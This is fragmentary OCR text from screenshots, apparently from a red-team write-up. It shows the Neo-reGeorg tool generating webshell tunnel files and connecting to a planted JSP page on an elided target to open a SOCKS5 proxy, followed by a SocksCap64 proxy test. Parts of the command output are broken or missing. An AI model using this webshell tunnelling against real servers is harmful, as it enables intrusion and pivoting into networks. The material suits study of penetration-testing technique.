 127.0.0.1
Administrator: C:\Windows\System32\cmd.exe - pytho...
Neo-reGeorg
version 3.4.0
[ Github ] https://github.com/L-codes/neoreg
[+] Mkdir a directory: neoreg_servers
[+] Create neoreg server files:
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel_compatibility.jsp
=> neoreg_servers/tunnel.jspx
=> neoreg_servers/tunnel_compatibility.jspx
=> neoreg_servers/tunnel.php
C:\Users\Administrator\Desktop\Neo-reGeorg-3.4.0>python neoreg.py -k pass -u htt
p://
/tuu.jsp
Neo-reGeorg
version 3.4.0
[ Github ] https://github.com/L-codes/neoreg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://
tuu.jsp
p64 - 3.8 [Administrator Mode]
Help
Donate
Exit
Current Proxy:
Local - SOCKS 5 - [127.0.0.1:1080]
ws
FinalShell
AP...
About SocksCap64
What is this?
Test current proxy server...
Connection to http://www.google.com establis
Testing data transmission...
Sent: 304 bytes
Got correct response (length: 50 bytes).
Testing proxy server latency...
The network latency of 127.0.0.1 was <1ms.
Testing Finished.
SocksCap6...
渗透攻击红队
Windows Server 2012 R2